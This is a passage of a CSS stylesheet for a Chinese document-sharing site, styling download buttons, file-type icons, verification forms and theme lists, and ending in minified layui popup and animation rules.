.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}
.layui-layer-imgbar,.layui-layer-imgtit a,.layui-layer-tab .layui-layer-title span,.layui-layer-title{text-overflow:ellipsis;white-space:nowrap}*html{background-image:url(about:blank);background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.layui-layer-load{}.layui-layer-ico{background:url(https://www.taodocs.com/js/layer/skin/default/icon.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{border-radius:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) 